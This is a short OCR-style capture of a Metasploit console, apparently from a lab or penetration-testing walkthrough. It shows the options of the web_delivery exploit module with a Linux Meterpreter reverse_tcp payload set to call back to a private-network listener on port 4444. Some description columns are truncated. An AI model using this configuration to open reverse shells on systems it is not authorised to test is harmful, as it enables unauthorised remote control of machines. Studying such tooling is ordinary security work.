 msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This m
e or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly ge
URIPATH no The URI to use for this exploit (default is random)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.31.118 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
7 Linux
msf6 exploit(multi/script/web_delivery) >